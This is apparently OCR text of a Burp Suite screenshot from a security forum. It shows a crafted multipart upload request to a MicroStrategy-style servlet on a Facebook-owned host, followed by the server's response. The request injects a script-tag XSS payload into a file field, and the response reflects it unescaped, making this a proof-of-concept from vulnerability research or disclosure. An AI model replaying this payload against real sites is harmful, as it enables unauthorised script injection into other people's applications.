 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
1 × getObjectInfo × getMobileConfigurationVersion × getMobileConfiguration × DIGetObjectFolder ×
docXMLResults × IPALoginTask × browseMDX × getServerProperties × uploadImageFile × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < | ▾ > | ▾ Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
POST
/servlet/taskProc?taskId=uploadFile&taskEnv=html&taskContentType
=json&fileFieldName=fileToUpload HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5697429401589165168787884766
Content-Length: 240
Connection: close
-----------------------------5697429401589165168787884766
Content-Disposition: form-data; name="fileToUpload';
filename='myfile.txt"
<script>alert(document.domain);</script>
-----------------------------5697429401589165168787884766--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=A70A5422C9E07C6C759F21D2D5EB9751; Path=/; Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Date: Sat, 28 Dec 2019 11:19:24 GMT
Connection: close
Content-Length: 2383
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd " >
<html>
<head>
<script language="Javascript">
var mstrTaskResponse = new Object();
mstrTaskResponse.statusCode = 200;
</script>
</head>
<body>
<div id="content">
{"scriptClass":"mstr.models.ConstantPromptAnswer","validationStatus":{"statusCode":0},"CommandEnabledRename
":true,"descriptors":{"truncatedWarning":"*The number of elements to import is larger than the maximum number
permitted for this project. The imported list will be truncated to ## elements. Click OK to import the truncated
element list.*","minLengthWarning":"*You have entered a value that is shorter than the one allowed for this
prompt. Please enter a longer value.*","maxLengthWarning":"*You have entered a value that is longer than the one
allowed for this prompt. Please enter a shorter value.*","minValueWarning":"*You have entered a value that is less
than the one allowed for this prompt. Please enter a greater value.*","maxValueWarning":"*You have entered a
value that is greater than the one allowed for this prompt. Please enter a lesser value.*","minCountWarning":"*You
have made fewer selections than are required for this prompt. Please make more
selections.*","maxCountWarning":"*You have made more selections than are allowed for this prompt.  Please
remove some selections.*","requiredWarning":"*This prompt requires an answer.*","dataTypeWarning":"*You have
an entered an invalid answer.  Please enter a value of the correct data
type.*","noPersonalAnswerNameWarning":"*Personal answers require a name.*","incompleteCondition":"*The
condition for your answer is not completed.*","invalidPersonalAnswerNameWarning":"*You have entered an invalid
personal answer name. It cannot contain any of the following characters: \"\", \"\"\", \"[\" and
\"]\".*"},"timeFormat":"hh:mm:ss","dateFormat":"mm/dd/yyyy","TwoDigitStart":2029,"firstDayOfWeek":1,"monthDe
scs":{"0":"*Jan*","1":"*Feb*","2":"*Mar*","3":"*Apr*","4":"*May*","5":"*Jun*","6":"*Jul*","7":"*Aug*","8":"*Sep*","9":"*Oct*
","10":"*Nov*","11":"*Dec*"},"dayDescs":{"0":"*S*","1":"*M*","2":"*T*","3":"*W*","4":"*T*","5":"*F*","6":"*S*","7":"*S*"}
,"timeDescs":{"0":"*AM*","1":"*PM*"},"valueString":"<script>alert(document.domain);</script>;","CommandEnabledV
alidate":true}
</div>
? < + > Type a search term 0 matches
先知社区
Done 2,689 bytes | 410 millis